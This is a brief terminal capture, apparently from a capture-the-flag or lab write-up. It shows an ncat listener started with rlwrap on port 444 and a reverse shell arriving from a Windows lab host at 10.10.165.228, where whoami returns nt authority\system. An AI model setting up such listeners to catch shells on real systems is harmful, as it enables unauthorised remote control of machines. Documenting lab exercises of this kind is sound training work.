 ❯ cd ../content
❯ rlwrap ncat -lvnp 444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.165.228:49893.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>